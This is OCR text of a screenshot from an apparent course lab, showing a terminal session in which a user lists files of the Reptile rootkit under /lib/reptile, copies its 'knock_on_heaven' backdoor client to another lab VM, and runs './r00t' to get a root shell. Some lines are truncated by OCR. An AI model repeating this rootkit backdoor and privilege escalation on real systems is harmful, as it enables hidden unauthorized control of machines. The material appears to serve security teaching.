 Applications [Virtual Mach... Client-ubuntu... Server-ubunt... Terminal - ab... 15:00
Server-ubuntu-16.04 on QEMU/KVM
File Virtual Machine View Send Key
Terminal En
Lab 7
Account
Dashboard
Courses
Groups
Calendar
Inbox
Home
Announcements
Assignments
Discussions
Grades
People
Pages
Files
Syllabus
Quizzes
Modules
Research Help
sadmin@i520-server: /lib/reptile
brltty init recovery-mode ufw
cpp klibc-k3La8MUnuzHQ0_kG8hokcGAC0PA.so resolvconf x86_64-li
crda linux-sound-base systemd xtables
firmware lsb sysvinit
hdparm modprobe.d terminfo
sadmin@i520-server:/lib$ cd reptile
sadmin@i520-server:/lib/reptile$ ls
cleanup.sh heavens_door kill_door.sh knock_on_heaven r00t start.sh
sadmin@i520-server:/lib/reptile$ scp knock_on_heaven cadmin@192.168.122
e/cadmin/Downloads
The authenticity of host '192.168.122.188 (192.168.122.188)' can't be es
d.
ECDSA key fingerprint is SHA256:el+ovXfngy56AybXNTWVdaXH7E8UbSoOVVvcHbvw
Are you sure you want to continue connecting (yes/no)? y
Please type 'yes' or 'no': yes
Warning: Permanently added '192.168.122.188' (ECDSA) to the list of know
cadmin@192.168.122.188's password:
knock_on_heaven 100% 23KB 22.8KB/s 00
sadmin@i520-server:/lib/reptile$ ls
cleanup.sh heavens_door kill_door.sh knock_on_heaven r00t start.sh
sadmin@i520-server:/lib/reptile$ ./r00t
You got super powers!
root@i520-server:/lib/reptile#
Zip